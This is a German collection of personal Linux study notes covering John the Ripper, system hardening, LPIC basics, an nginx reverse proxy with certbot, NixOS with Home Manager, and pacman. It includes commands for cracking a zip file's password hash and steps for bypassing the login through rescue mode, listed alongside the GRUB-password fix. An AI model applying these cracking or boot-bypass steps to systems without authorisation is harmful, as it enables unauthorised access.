There are numerous ways of installing John the Ripper on your machine but we will look at some of the basic ones:
1. Installing from the source
Open the terminal by simultaneously holding Ctrl+Alt+T and run the command below.
mkdir src
This creates a directory where we’ll store all our files.
cd src
git clone https://github.com/openwall/john.git

This creates a directory named John. To make it active, we need to run the command below.
cd john
cd src
./configure

Run the make command to compile source code into executable programs and libraries. This might take some time depending on your machine and the resources allocated to it.
make
Lastly, run the make install command to install John the Ripper.
make install

Run the commands below to see if the installation was successful.
cd ..
cd run
./johnKali John the ripper
Hash aus Zip extrahieren
zip2john file.zip > hash.txtPasswort hacken
john hash.txt
# Mit Wörterliste
john hash.txt --wordlist=rockyou.txt
# Mit Maske
john hash.txt --mask=[A-Za-z0-9] --max-lenght=8
# Bruteforce mit Groß- und Kleinbuchstaben und Zahlen bis maximale Länge von 8 Zeichenlinkedin Learning Linux Systemarchitektur
Hardware auflisten
lspci # ls = listen
lsusb # listet alle USB-Schnittstellen auf
lsblk # listet Festplatten auf
lscpu # Listet du CPU auf
lsmod # Welche module wurden geladen.
in | less > / SATA kann nach SATA suchen
DF
df # Diskfree gibt das dateisystem wieder
df -hT # Anzeige in Humanreadable und T für Dateisystem Betriebssystem
uname -r
uname -ahostnamectl # Kompakte Angabe
Prozesse
cd /proc/sys/kernel
cat osrelease # Kernelversion
cat ostyp # Ostype anzeigen
cat hostname
proc ist nur im Arbeitsspeicher
/sys
hier werden Treibermodelle gespeichert
Gerätemanager
/dev
hier werden geräte aufgelistet unter anderem zum Beispiel die Festplatten mit sda.
sr0 wäre ein CD oder DVD Laufwerk
Linux auf Deutsch umstellen
Tastatur auf deutsch
dpkg-reconfigure keyboard-configurationDanach folgendes eingeben
loadkeys deLinux geheimnisse
Desktop
Restriktiv mit xsessionrc
Mit der Datei: /home/sepp/.xsessionrc kann man zum beispiel den Firefox starten und wenn dieser geschlossen wird, dann meldet sich der User wieder ab.
#!/bin/bash
firefox https://duckduckgo.com
exitLinux härten
LinkedIn Learning Kurs
Grundlagen der Härtung
nicht härtbare System müsten in ein separates Netzwerk verschoben werden.


Angriffspunkte
Startvorgang
Boot-CD
Über Boot-CD in Troubleshooting wechseln > Continiu.
Danach ist man als root angemeldet
mit df -h laufwerke anzeigen lassen.
Unter /dev/mapper/centos-root kann man schauen wo das System gemountet ist. /mnt/sysimage
nano /lib/systemd/system/rescue.service
# Datei anpassen
ExecStart= sulogin in sushell ändern Schon kann man sich in das System ohne Passwort einloggen.
# Bootprozess unterbrechen und mit e editieren
# in der Zeile mit linux16... zu swap rhgb quiet navigieren und dort rhgb durch rescue ersetzen
Single-User-Mode
# Die Shadowdatei: /etc/shadow# Startprozesse bei Ubuntu Startvorgang mit esc unterbrechen
Mit e anpassen
unter Linux ro durch rescue aufrufen
Verhindern
cd /etc/grub.d
vim 40_custom
# Hinzufügen
set superusers="admin"
password admin password # Setzt das passwort auf password Das passwort wird nicht verschlüsselt abgespeichert
Konfiguragationsdatei anpassen
grub2-mkconfig -o /boot/grub2/grub.cfgDadurch muss man zum editieren der Startdatei ein Passwort eingegeben werden.
# Entfernen des Passworts
Mit Boot-CD kann man das entfernen
Benutzer
Linux LPIC Prüfung
Befehle
| uname | Print system Informationen |
| lscpu | display information about the cpu |
Man-Pages
man uname
Virtuelle Dateisysteme
/proc - Hier sind nur Dateien aus dem Arbeitsspeicher. Die Prozesse sind in ordnern mit den Nummern.
/sys - Datein die im Arbeitsspeicher befinden. Infos über Systemhardware
Gerätedateisystem
/dev
tty sind Konsolen
dvd
sda - Festplatte
sr0 - CD
udev - Programm verwaltet das dev verzeichnis
Kernelmodule
lsmod - List modules
modinfo - zeigt information zu linux kernel modulen
modprob ip_tables - das modul ip-Tables in den Kernel laden
modprob -r ip_tables - Das Modul aus dem Kernel entfernen
Hardware anzeigen
lspci - Alle Pci - objekte anzeige lassen
lspci -v - Detailiertere Ansicht
lspci -k - Geräte inklusive Module
lsusb - Listet alle USB Geräte
lsusb -v - um mehr Daten anzeigen zu lassen
Bootvorgang
log des Bootvorgangs anzeigen lassen mit dmesg
Bootvorgang dateien in /etc/init.d
Welche gestartet werden sind in /etc zu finden. und
Dienste Starten oder Stoppen
systemctl status nginx um einen Status anzuzeigen systemctl stop nginx stoppt einen Dienstsystemctl start nginx startet einen Dienstsystemctl resart nginx
Hauptconfigurationdatei von Systemd ist zufinden unter:
/etc/systemd/system.conf
Systemd
/etc/systemd/system Hier sind die Prozesse die gestartet werden.
/lib/systemd/system zweites verzeichnis in dem auch startunits vorhanden sind. Vorrangig werden etc Dienste gestartet sollten zwei gleiche vorhanden sein.
Servicemanager systemctl
systemctl list units zeigt alle units mit Status
Runlevel
In welchem zustand sich das System befindet.

Bei einem Angriff kann man in Runlevel 2 wechseln, damit sind keine Netzwerk mehr vorhanden
runlevel zeigt an, in welchem Runlevel man sich befindet
init 3 Wechselt den Runlevel in Runlevel 3
Festplattenaufteilung
FHS - Dateihirachiestandard
| / |
Root-Verzeichnis |
Unterste Verzeichnisebene |
| /bin |
Grundlegende Systembefehle | |
| /sbin |
Systembefehle die nur Root-User auführen können. |
|
| /boot |
Dateien die beim Booten benötigt werden |
|
| /dev |
Geräte dateien |
|
| /etc |
Konfigurationsverzeichnis (Sämtliche dateien zum konfigurieren befinden sich normal hier) |
|
| /home |
Alle Benutzerverzeichnisse |
|
| /lib |
Dynamische Bibliotheken die für Programme die unter bin oder sbin verwendet werden benötigt werden Kernel Module |
|
| /lib64 |
für 64 bit systeme |
|
| /media |
Wechseldatenträger werden hier gemountet |
|
| /mnt |
Mountpoint für weitere Geräte |
|
| /opt |
Optionale Pakete |
|
| /proc |
Pseudodateisystem |
|
| /root |
Homeverzeichnis von Root |
|
| /run |
Daten laufender Prozesse |
|
| /snap |
Dateien von Snap-Paketen |
|
| /srv |
Services: Daten die von anderen Diensten weitergegeben werden |
|
| /sys |
||
| /tmp |
Temporäres Verzeichnes wird geleert nach dem herunterfahren |
|
| /usr |
Systemwerkzeuge und Bibliotheken |
|
| /var |
Variable daten die sich öfters verändern |
|
| /var/log |
Logfiles |
Swap
Swappartion verhält sich wie ein Arbeitsspeicher. Ist die Erweiterung des Arbeitsspeichers.
Partitionen
Festplatten werden in /dev abgelegt
lsblk zeigt alle Partitionen an
die Loop sind für snap geschichten und nicht relevant. df -h zeigt auch die Partitionen an
Eindeutige ID einer Partition: blkid oder lsblk -o NAME,SIZE,FSTYPE,MOUNTPOINT,UUID
Mount
Festplatten werden im Normalfall mit dem Daemon Udev gemountet
LVM
Logical Volume Manager
Mehrere Festplatten zu einer Kombinieren b
| Befehle |
|
| pvs |
Zeigt Festplatten an |
| vgs |
zeigt Verbund an |
| lvs |
Zeigt auch was an. |
Linux Tipps Readly
Emojis in Linux







Nginx Reverse Proxy
Nginx Proxymanager als Dockerimage erstellen
https://nginxproxymanager.com/setup/#running-on-raspberry-pi-arm-devices
Datei erstellen
docker-compse.yml Datei erstellen
MYSQL_PASSWORD anpassen
im Ordner der Docker Compose File folgenden Befehl absetzen:
docker-compose up -dDefault Administrator User
Email: admin@example.com
Password: changeme
Immediately after logging in with this default user you will be asked to modify your details and change your password.
Upgrade zu neuer Version
docker-compose down
docker-compose pull
docker-compose up -d
Nginx manuelle Installation
Schritt 1: Installation von Nginx
sudo apt-get update
sudo apt-get install nginxSchritt 2: Konfiguration des Reverse Proxys
cd /etc/nginx/conf.d/Erstellen der Konfiguartionsdatei für den Reverse Proxy:
sudo nano reverse_proxy.confFolgenden Inhalt in die Datei
server {
listen 80;
server_name DOMAIN_NAME;
location / {
proxy_pass http://IP_ADDRESS:PORT;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}Ersetzen Sie "DOMAIN_NAME" durch den Domainnamen oder die IP-Adresse des Servers, über den Sie auf die Computer im Netzwerk zugreifen möchten. Ersetzen Sie außerdem "IP_ADDRESS" durch die IP-Adresse des Computers, den Sie verfügbar machen möchten, und "PORT" durch den entsprechenden Port des Dienstes, auf den Sie zugreifen möchten.
Schritt 3: Neustart des Nginx-Servers
sudo service nginx restartSchritt 4: Firewall-Einstellungen
Firewall-Einstellungen Wenn Sie eine Firewall auf Ihrem System verwenden (z. B. UFW), müssen Sie möglicherweise den Port öffnen, den Sie in der Konfigurationsdatei festgelegt haben. Verwenden Sie den folgenden Befehl, um den Port zu öffnen (ersetzen Sie "PORT" durch den tatsächlichen Port):
sudo ufw allow PORTSchritt 5: Überprüfung des Reverse Proxys Geben Sie die Domain oder IP-Adresse des Servers, über den Sie auf die Computer im Netzwerk zugreifen möchten, in einen Webbrowser ein. Wenn alles korrekt konfiguriert ist, sollten Sie auf den Dienst zugreifen können, der auf dem Computer im Netzwerk läuft.
SSL-Zertifikat
Schritt 1: Installation des Certbot-Tools Certbot ist ein Open-Source-Tool, das die Einrichtung von SSL-Zertifikaten von Let's Encrypt automatisiert. Installieren Sie Certbot auf Ihrem Linux-System, indem Sie die Anweisungen auf der offiziellen Certbot-Website befolgen. Die genauen Schritte können je nach Linux-Distribution variieren.
Schritt 2: Konfiguration des Webservers Stellen Sie sicher, dass Ihr Webserver (z.B. Nginx oder Apache) ordnungsgemäß für die Subdomain konfiguriert ist. Die Subdomain muss auf den richtigen Server verweisen und die erforderlichen Einstellungen für den SSL-Traffic zulassen.
Schritt 2a: Öffnen Sie das Terminal auf Ihrem Linux-System.
Schritt 2b: Führen Sie die folgenden Befehle aus, um Certbot zu installieren und das Nginx-Plugin zu aktivieren:
sudo apt update
sudo apt install certbot python3-certbot-nginxDiese Befehle aktualisieren zunächst die Paketlisten auf Ihrem System und installieren dann Certbot sowie das Nginx-Plugin für Certbot.
Schritt 2c: Überprüfen Sie, ob Certbot erfolgreich installiert wurde, indem Sie den Befehl certbot --version ausführen. Sie sollten eine Ausgabe sehen, die die installierte Version von Certbot anzeigt.
Schritt 2d: Konfiguration des Nginx-Plugins in Certbot: Certbot benötigt Informationen über die Nginx-Konfiguration, um das SSL-Zertifikat erfolgreich zu generieren. Führen Sie den folgenden Befehl aus, um das Nginx-Plugin in Certbot zu konfigurieren:
sudo certbot --nginxCertbot wird die Nginx-Konfiguration analysieren und Ihnen dann eine Liste der verfügbaren Domains anzeigen, für die Sie ein SSL-Zertifikat erhalten können. Wählen Sie die gewünschte Subdomain aus, indem Sie die entsprechende Nummer eingeben und die Anweisungen befolgen.
Schritt 2e: Überprüfen Sie die Zertifikatserstellung: Certbot führt eine Herausforderung durch, um Ihre Kontrolle über die Subdomain zu überprüfen. Stellen Sie sicher, dass der Nginx-Server während dieses Prozesses erreichbar ist.
Certbot generiert das SSL-Zertifikat und speichert es auf Ihrem System. Die genauen Speicherorte variieren je nach Linux-Distribution und Nginx-Konfiguration. Certbot nimmt automatisch die erforderlichen Änderungen an Ihrer Nginx-Konfigurationsdatei vor, um das neu erstellte SSL-Zertifikat zu verwenden.
Schritt 2f: Neustart des Nginx-Servers: Starten Sie den Nginx-Server neu, damit die Konfigurationsänderungen wirksam werden:
sudo service nginx restartNach Abschluss dieser Schritte sollte der Nginx Reverse Proxy das gültige SSL-Zertifikat verwenden und den Datenverkehr über HTTPS verschlüsseln. Überprüfen Sie dies, indem Sie die Subdomain in einem Webbrowser öffnen und sicherstellen, dass das Zertifikat korrekt funktioniert.
Schritt 3: Zertifikatserstellung mit Certbot Führen Sie den folgenden Befehl aus, um Certbot zu verwenden und ein SSL-Zertifikat für den Reverse Proxy zu erhalten:
sudo certbot certonly --nginx -d subdomain.example.comErsetzen Sie "subdomain.example.com" durch Ihre eigene Subdomain.
Certbot interagiert mit Nginx, erkennt die Konfiguration der Subdomain und fordert Sie auf, den gewünschten Domainnamen und die E-Mail-Adresse einzugeben. Befolgen Sie die Anweisungen, um den Prozess abzuschließen.
Schritt 4: Konfiguration des Nginx Reverse Proxys Certbot sollte automatisch die erforderlichen Änderungen an Ihrer Nginx-Konfigurationsdatei vornehmen, um das neu erstellte SSL-Zertifikat zu verwenden. In der Regel werden die Änderungen in einer separaten Konfigurationsdatei unter /etc/nginx/conf.d/ vorgenommen.
Überprüfen Sie die Nginx-Konfigurationsdateien und stellen Sie sicher, dass der Reverse Proxy ordnungsgemäß auf das SSL-Zertifikat verweist. Normalerweise werden die SSL-Einstellungen in einer server-Block-Konfiguration wie folgt aussehen:
server {
listen 443 ssl;
server_name subdomain.example.com;
ssl_certificate /etc/letsencrypt/live/subdomain.example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/subdomain.example.com/privkey.pem;
location / {
proxy_pass http://IP_ADDRESS:PORT;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}Stellen Sie sicher, dass die Pfade zu den Zertifikatdateien (ssl_certificate und ssl_certificate_key) korrekt angegeben sind und auf die von Certbot generierten Zertifikate verweisen.
Schritt 5: Neustart des Nginx-Servers Starten Sie den Nginx-Server neu, damit die Konfigurationsänderungen wirksam werden:
sudo service nginx restartNach Abschluss dieser Schritte sollte der Nginx Reverse Proxy das gültige SSL-Zertifikat verwenden und den Datenverkehr über HTTPS verschlüsseln. Überprüfen Sie dies, indem Sie die Subdomain in einem Webbrowser öffnen und sicherstellen, dass das Zertifikat korrekt funktioniert.
Konfiguratinsdatei für mehrere Subdomains
Wie sieht die Config-Datei aus, wenn mehrere Rechner durchgeleitet werden sollen:
http {
# HTTPS-Server für Port 443
server {
listen 443 ssl;
server_name subdomain1.example.com;
ssl_certificate /etc/letsencrypt/live/subdomain1.example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/subdomain1.example.com/privkey.pem;
location / {
proxy_pass http://IP_ADDRESS1:PORT1;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}
# HTTPS-Server für Port 443, zweite Subdomain
server {
listen 443 ssl;
server_name subdomain2.example.com;
ssl_certificate /etc/letsencrypt/live/subdomain2.example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/subdomain2.example.com/privkey.pem;
location / {
proxy_pass http://IP_ADDRESS2:PORT2;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}
# Weitere server-Blöcke für zusätzliche Subdomains und Reverse-Proxy-Verbindungen
# ...
# Weitere Nginx-Konfigurationseinstellungen
# ...
}NixOS
Befehle
Apps suchen unter https://search.nixos.org/packages
| nix-shell -p bitwarden | zum installieren von Bitwarden |
| nix-env --install bitwarden | installiert Bitwarden im System permanent |
| sudo nixos-rebuild switch --upgrade | Update des Systems |
| sudo nixos-rebuild switch --rollback | Vorherigen Stand wiederherstellen. |
Programme Dauerhaft installieren
sudo nano /etc/nixos/configuration.nixFüge das Programm hinzu
environment.systemPackages = with pkgs; {
htop
# andere Pakete hier hinzufügen
}Aktualisiere die NixOs-Konfiguration
sudo nixos-rebuild switchNix Konfiguration im Homeordner
mkdir ~/nixos
sudo cp -r /etc/nixos/* ~/nixos/kopiert die einstellungen in den Homeordner. Der kann leichter gesichert werden.
Git erstellen
cd ~/nixos
git init
git add .
git commit -m "Erster Stand"2. Online-Repo erstellen (GitHub, GitLab, Gitea, Codeberg …)
3. Verknüpfen:
git remote add origin <URL>
git push -u origin mainAb jetzt sicherst du Änderungen mit:
git add .
git commit -m "Update"
git push⭐ Weg 2: Backup auf USB-Stick
git clone ~/nixos /media/usb/nixos-backup⭐ Weg 3: Backup in einer Cloud (OneDrive, Dropbox, Nextcloud)
Den ganzen Ordner ~/nixos einfach in einen Sync‑Ordner legen:
mv ~/nixos ~/OneDrive/nixos
→ Git + Cloud = doppelte Sicherheit.
🔁 Wie stelle ich das System später wieder her?
Neue Maschine? Festplatte neu?
Du installierst NixOS minimal und machst danach:
git clone <repo-url> ~/nixos
cd ~/nixos
sudo nixos-rebuild switch --flake .
💥 Boom — dein ganzes System ist zurück.
🛡️ Was passiert mit deinen eigenen Skripten?
Wenn du deine eigenen Skripte in dein Git‑Repo legst, z. B.:
~/nixos/scripts/meinskript.sh
und in der Nix‑Konfiguration referenzierst:
- werden sie im Repo versioniert
- beim Rebuild in den Nix Store kopiert
- bei Neuinstallation automatisch wiederhergestellt
Damit ist das Problem „/home/hermann/bin existiert nicht“ sauber gelöst.
Du kannst deinen Konfigurationsordner z. B. so anlegen:
~/Nextcloud/nixos/Und dann:
cd ~/Nextcloud/nixos
git init
git add .
git commit -m "Initial commit"✔️ Wiederherstellung extrem einfach
Neue Maschine oder Neuinstallation?
cd ~/Nextcloud/nixos
sudo nixos-rebuild switch --flake .⭐ Git + Nextcloud = doppelte Sicherheit
Der beste Setup ist:
-
Ordner in Nextcloud:
~/Nextcloud/nixos -
Git‑Repo in diesem Ordner:
cd ~/Nextcloud/nixos git init
⭐ Wichtiges Detail:
Du solltest den Ordner nicht gleichzeitig in /etc/nixos haben
Stattdessen:
-
Arbeite und speichere in:
~/Nextcloud/nixos -
Und verknüpfe
/etc/nixosmit deinem Ordner
z. B. via Symlink:
sudo rm -r /etc/nixos
sudo ln -s ~/Nextcloud/nixos /etc/nixos
Dann ist /etc/nixos nur ein Zeiger – und du bearbeitest alles dort, wo Nextcloud es sichert.
Nixpaket selber machen
{ stdenv }:
stdenv.mkDerivation {
name = "hello";
src = ./hello.sh;
installPhase = ''
mkdir -p $out/bin
cp $src $out/bin/hello
'';
}Ein Skript selber einbinden über Flake
environment.systemPackages = [ self.packages.${system}.meinProgramm ];Flakes
{
description = "Meine NixOS-Konfiguration";
inputs = {
nixpkgs.url = "github:nixos/nixpkgs/nixos-unstable";
};
outputs = { self, nixpkgs }: {
packages.x86_64-linux.defaultPackage =
nixpkgs.legacyPackages.x86_64-linux.hello;
};
}Konfiguration von einstellungen
über den Home-Manger
programs.bash.enable = true;
programs.bash.shellAliases = {
ll = "ls -la";
};
programs.bash.initExtra = ''
export EDITOR=nvim
'';
Ja, Hermann — du kannst die Fish‑Shell absolut mit Home Manager verwenden und das funktioniert sogar sehr komfortabel, viel besser als manuelles Dotfile‑Gebastel.
Ich zeige dir genau:
- ✔️ ob es geht (JA)
- ✔️ wie du Fish aktivierst
- ✔️ wie du deine eigene Konfiguration einbringst
- ✔️ wie du Plugins und Aliases verwaltest
- ✔️ warum Home Manager das perfekt unterstützt
⭐ Ja, Home Manager unterstützt die Fish‑Shell vollständig
Home Manager hat ein eigenes Modul:
programs.fish.enable = true;
Damit erzeugt Home Manager automatisch:
- deine
config.fish - dein Fish‑Init‑Skript
- deine Aliases
- deine Funktionen
- deine Plugins (über
oh-my-fishoder Fisher)
Du musst nicht mehr manuell in ~/.config/fish/config.fish arbeiten.
🧩 Beispiel: Fish in Home Manager aktivieren
In deiner Home‑Manager‑Config (z. B. home/hermann.nix):
programs.fish = {
enable = true;
interactiveShellInit = ''
echo "Hallo Herrmann, Welcome to Fish!"
'';
shellAliases = {
ll = "ls -alh";
gs = "git status";
};
};Damit erledigt Home Manager:
- Shell aktivieren
- Konfiguration erzeugen
- Aliases setzen
- Init‑Code einfügen
⭐ Fish als Standardshell setzen
Zusätzlich in NixOS selbst:
users.users.hermann.shell = pkgs.fish;
Dann ist Fish auch beim Login (TTY oder GUI) aktiv.
🎣 Fish Plugins einbinden
Du kannst direkt Plugins definieren:
Oder mit Fisher:
Home Manager installiert alles sauber und reproduzierbar.
⭐ Eigene Konfiguration einfügen
Wenn du eigene Fish‑Funktionen oder eigene Konfigdateien hast:
Variante A — Inline-Konfiguration:
Variante B — ganze Dateien einbinden:
Home Manager legt diese Dateien automatisch an.
⭐ Warum Fish + Home Manager so gut zusammenpassen
- Keine Dotfiles mehr kopieren
- Keine Konflikte mehr
- Identische Shell überall (Laptop, PC, Server)
- Rollbacks funktionieren
- Plugins sauber versioniert
- Backups über Git + Nextcloud automatisch gesichert
Viele NixOS‑User nutzen Fish genau wegen Home Manager, weil das Zusammenspiel perfekt ist.
❗ Wichtiger Hinweis
Wenn Home Manager aktiv ist, solltest du niemals die Datei:
~/.config/fish/config.fish
manuell bearbeiten.
Home Manager überschreibt sie bei jedem „Rebuild“.
Alle Änderungen gehören in die Home‑Manager‑Config.
❓ Kontrollfrage
Wenn du Fish über Home Manager aktivierst — wo sollten deine Aliases, Plugins und Konfigurationen gespeichert werden?
a) Direkt in ~/.config/fish/config.fish
b) In der Home‑Manager‑Konfiguration (home/hermann.nix)
c) In /etc/nixos/configuration.nix
d) In /home/hermann/bin
Welcher Buchstabe ist richtig?
Alles klar, Hermann — ich gebe dir jetzt die sauberste, stabilste und wirklich praxistaugliche Best‑Practice‑Methode, um ein vollständig funktionierendes NixOS‑System auf einem neuen Rechner oder nach einer Neuinstallation wiederherzustellen.
Du bekommst:
- den genauen Ablauf, Schritt für Schritt
- was du vorher sichern musst
- was NixOS rekonstruiert
- wie du Nextcloud + Git effektiv nutzt
- den exakten Wiederherstellungsprozess (minimal, klar, idiotensicher)
Das ist die Methode, die 99 % der erfahrenen NixOS‑User nutzen.
⭐ Best Practice: Ein neues NixOS wiederherstellen, wenn die Konfiguration in Nextcloud liegt
📌 Vorher (auf deinem Hauptsystem): Was du in Nextcloud brauchst
In ~/Nextcloud/nixos liegt idealerweise:
nixos/
flake.nix
flake.lock
nixos/
configuration.nix
hardware-configuration.nix
home/
hermann.nix
scripts/
eigene Skripte
modules/
optionale Module
UND:
Das Ganze als Git‑Repository, damit du Versionen hast.
⭐ Schritt‑für‑Schritt Wiederherstellung auf einem frisch installierten NixOS
🟦 Schritt 0 – Minimal NixOS installieren (ohne Konfiguration)
Während der grafische Installer fragt:
- Partitionierung → egal
- User erstellen → ja
- Desktop → egal
- Konfiguration erzeugen lassen → JA (wegen hardware‑configuration.nix)
Nach der Installation hast du ein absolut minimales Grundsystem.
🟦 Schritt 1 – Bei deiner Nextcloud anmelden
Nach dem ersten Boot:
- Starte dein System
- Melde dich in Nextcloud an
- Warte, bis der Ordner
~/Nextcloud/nixossynchronisiert ist
Du brauchst KEINE NixOS‑Konfig im System — die kommt jetzt komplett aus Nextcloud.
🟦 Schritt 2 – /etc/nixos durch deine Nextcloud-Version ersetzen
1. Alte config entfernen:
sudo rm -rf /etc/nixos
2. Symlink auf deine Nextcloud‑Konfig setzen:
sudo ln -s ~/Nextcloud/nixos /etc/nixos
Ab jetzt ist /etc/nixos nur noch ein Zeiger auf deine Nextcloud‑Config.
🟦 Schritt 3 – NixOS rebuild
Wenn du Flakes nutzt (empfohlen):
sudo nixos-rebuild switch --flake /etc/nixos
UND DU BIST FERTIG.
💥 Dein komplettes System ist wiederhergestellt.
Was wird automatisch gesetzt?
- alle Systempakete
- alle Dienste
- alle Netzwerkeinstellungen
- alle Nutzer
- deine Shell (z. B. Fish)
- deine Home‑Manager‑Konfiguration
- deine Fonts
- deine Window‑Manager‑ oder Desktop‑Konfiguration
- deine Skripte (wenn sie als Pakete eingebunden sind)
- deine Dotfiles (generiert von Home Manager)
- etc.
Alles, was DU definiert hast.
⭐ Was wird NICHT automatisch wiederhergestellt?
Nur:
- private Dateien (
~/Documents,~/Pictures, etc.) - Downloads
- Medien
- zufällige Dateien im Home‑Verzeichnis
Aber die liegen in deiner Nextcloud, also sind sie sowieso wieder da.
Der Rest ist komplett durch NixOS und Home Manager reproduziert.
🟦 Schritt 4 – Fertig. Wirklich.
Kein Rumkopieren.
Kein händisches Nachkonfigurieren.
Keine Dotfiles anpassen.
Keine Programme neu installieren.
Kein Chaos.
⭐ Warum ist diese Methode „Best Practice“?
Weil:
- Nextcloud deine Daten sichert
- Git deine komplette Versionierung speichert
- NixOS dein System reproduzierbar macht
- Home Manager dein Home reproduzierbar macht
- Flakes alles sauber einfrieren
Diese Kombination ist:
👉 das stabilste Desktop‑Setup, das du in Linux bekommen kannst
👉 komplett unzerstörbar
👉 100 % portabel auf jeden Rechner
🧠 Beispiel: Neuinstallation in der Praxis
- Neuer PC
- NixOS minimal installieren (egal wie)
- Nextcloud anmelden
- Warten bis
~/Nextcloud/nixossynchronisiert ist - Symlink setzen
- Rebuild
- Fertig
Dauer: 5–10 Minuten.
Dein ganzes System ist identisch wie vorher.
❓ Kontrollfrage
Warum setzt man auf einem neuen NixOS nach der Installation einen Symlink von:
/etc/nixos → ~/Nextcloud/nixos
statt die Dateien einfach zu kopieren?
(Ein Satz reicht.)
OpenVPN
Mit OpenVPN Verbindugen herstellen
Wenn nicht installiert: sudo apt install openvpn
Datei zum verbinden besorgen
Verbindung aufbauen:
sudo openvpn /pfad/zur/datei/config.ovpn
Verbindung trennen:
sudo systemctl stop openvpn@config.ovpn
Pacman
Installation
Pacman ist bereits Bestandteil jeder Arch Linux-Installation.
Die wichtigsten Pacman-Befehle
Für neue Arch Linux-AnwenderInnen seien zunächst die wichtigsten Pacman-Befehle angeführt.
| Befehl | Beschreibung |
| pacman -Syy | Update |
| pacman -Syu | Upgrade |
| pacman -S <Paket> | Installiert ein Paket |
| pacman -R <Paket> | Deinstalliert ein Paket |
| pacman -U <Paket-Dateiname> | Installation eines Paketes aus einer lokalen Datei (z.B. für ein Downgrade oder zur Installation selbst gebauter Pakete) |
Diese Befehle sind der Grundstock, um ein Arch-System einrichten und auf aktuellem Stand halten zu können.
Die Pacman-Syntax
Der Aufruf der Hauptoptionen wird mit einem Minuszeichen eingeleitet und beginnt immer mit einem Grossbuchstaben.
- S – Synchronisation der lokalen Paketdatenbank mit den Repositorien, welche in der Datei
/etc/pacman.confaktiviert sind (Sync)
- Q – Bezieht sich immer auf die lokale Paketdatenbank des Systems (Query)
- R – Dient zum Entfernen von installierten Paketen (Remove)
- D – Bearbeitung der lokalen Paketdatenbank (Database)
- U – Installiert Pakete aus einem lokalen Verzeichnis (Upgrade)
- F – Sucht das Paket, welches eine Datei beinhaltet (File)
Die vorangestellte Hauptoption kann mit weiteren Optionen in Kleinbuchstaben erweitert und spezifiziert werden, beispielsweise:
- s – Bewirkt eine Suche. Bei
-Sswird ein Paketname in der Paketdatenbank gesucht, Bei-Rswerden die jeweils abhängigen Pakete gesucht und mit entfernt - y – Bewirkt eine Aktualisierung der Paketdatenbank (falls es tatsächlich Änderungen gibt)
- yy – Erzwingt die Aktualisierung der Paketdatenbank auch dann, wenn keine Updates vorhanden sind
Synchronisation und Installation von Paketen
| Befehl | Beschreibung |
| pacman -Syu | Führt eine komplette System-Aktualisierung aus |
| pacman -S <Paket1 Paket2> | Eines oder mehrere Pakete installieren oder aktualisieren |
| pacman -Sy | Lokale Datenbank aktualisieren |
| pacman -Su | Alle installierten Pakete aktualisieren |
| pacman -Syy | Lokale Datenbank komplett neu aufbauen und aktualisieren |
| pacman -Syuu | Alle installierten Pakete downgraden (von Testing nach Core/Extra) |
| pacman -S testing/<Paket> | Paket aus einem spezifischen Repo (hier: testing) installieren |
| pacman -Sw <Paket> | Paket herunterladen, ohne es zu installieren |
Informationen zu installierbaren Paketen
| Befehl | Beschreibung |
| pacman -Ss <Paket> | Sucht nach installierbaren Paketen. Es reicht ein Teil des Paketnamens oder der Paketbeschreibung |
| pacman -Sg | Sucht nach installierbaren Paketgruppen |
| pacman -Sg <Paketgruppe> | Zeigt den Inhalt einer Paketgruppe |
| pacman -Si <Paket> | Informationen zu (noch) nicht installierten Paketen anzeigen |
Verwaltung lokaler Pakete
| Befehl | Beschreibung |
| pacman -U <Paket-Dateiname> | Ein lokales Paket installieren (nicht aus einem Repo) |
| pacman -D --asexplicit <Paket> | Status eines installierten Paketes auf „Ausdrücklich installiert“ setzen |
| pacman -D --asdeps <Paket> | Status eines installierten Paketes auf „Installiert als Abhängigkeit“ setzen |
| pacman -Scc | Leert das lokale Paketarchiv von Pacman vollständig (/var/cache/pacman/pkg) |
| pacman -Sc | Löscht veraltete Pakete aus /var/cache/pacman/pkg sowie ungenutzte Repositorien aus /var/lib/pacman/sync. Vorsicht, behalten werden nur aktuell installierte Versionen – Vorversionen für ein Paket-Downgrade sind dann nicht mehr vorhanden. |
Pakete entfernen
| Befehl | Beschreibung |
| pacman -R <Paketname> | Deinstallation eines oder mehrerer Pakete (aus AUR oder Repos) |
| pacman -Rs <Paketname> | Wie oben, zusätzlich werden alle abhängige Pakete gesucht und mit entfernt, falls diese nicht von einer anderen Anwendung gebraucht werden |
| pacman -Rsc <Paketname> | Wie oben. Abhängigkeiten werden kaskadierend entfernt |
| pacman -Rscn <Paketname> | Wie oben. Die Konfigurationsdateien der Anwendung werden mit entfernt |
| pacman -Rdd <Paket> | Deinstallation eines Paketes ohne Prüfung bestehender Paketabhängigkeiten. Vorsicht, hierdurch kann die Konsistenz und Funktionstüchtigkeit der Systeminstallation beeinträchtigt werden! |
| pacman -Rss <Paket> | Paket mit allen benötigten Abhängigkeiten und deren Abhängigkeiten entfernen |
Abfragen der lokalen Paketdatenbank
| Befehl | Beschreibung |
| pacman -Q | Zeigt alle installierten Pakete inklusive Versionsnummer auf dem System an |
| pacman -Qi <Paket> | Informationen zu bereits installiertem Paket anzeigen |
